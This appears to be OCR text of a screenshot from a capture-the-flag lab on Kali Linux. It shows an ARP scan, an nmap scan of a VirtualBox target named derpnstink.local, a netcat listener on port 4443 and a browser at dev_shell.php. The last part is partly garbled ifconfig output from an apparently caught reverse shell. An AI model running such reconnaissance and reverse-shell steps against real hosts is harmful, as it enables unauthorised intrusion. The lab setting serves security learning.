 Applications Places Terminal Mon 12:29 1
Mozilla Firefox
192.168.0.102/dev_shell.php
Search
root@kali: ~
File Edit View Search Terminal Help
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.0.1 c4:e9:84:8a:75:34 1 60 TP-LINK TECHNOLOGIES CO.,LTD
192.168.0.101 00:16:eb:45:9c:c3 1 60 Intel Corporate
192.168.0.102 08:00:27:c0:cc:74 1 60 PCS Systemtechnik GmbH
192.168.0.100 8c:f5:a3:c6:91:64 1 60 SAMSUNG ELECTRO-MECHANICS(TH
root@kali:~# nmap -sV 192.168.0.102
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-04 12:25 EDT
Nmap scan report for derpnstink.local (192.168.0.102)
Host is up (0.00030s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.89 seconds
root@kali:~# nc -lvp 4443
listening on [any] 4443 ...
root@kali: ~
File Edit View Search Terminal Help
(Status: 200)
# ifconfig
=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
et 192.168.0.142 netmask 255.255.255.0 broadcast 192.168.0.255
et6 fe80::a00:27ff:fe59:1b51 prefixlen 64 scopeid 0x20<link>
er 08:00:27:59:1b:51 txqueuelen 1000 (Ethernet)
packets 151057 bytes 21681336 (20.6 MiB)
errors 60 dropped 0 overruns 0 frame 0
packets 191690 bytes 14372252 (13.7 MiB)
errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vice interrupt 19 base 0xd020
lo: flags 73<UP,LOOPBACK,RUNNING> mtu 65536
et 127.0.0.1 netmask 255.0.0.0
et6 ::1 prefixlen 128 scopeid 0x10<host>
op txqueuelen 1000 (Local Loopback)
packets 20 bytes 1116 (1.0 KiB)
errors 0 dropped 0 overruns 0 frame 0
packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#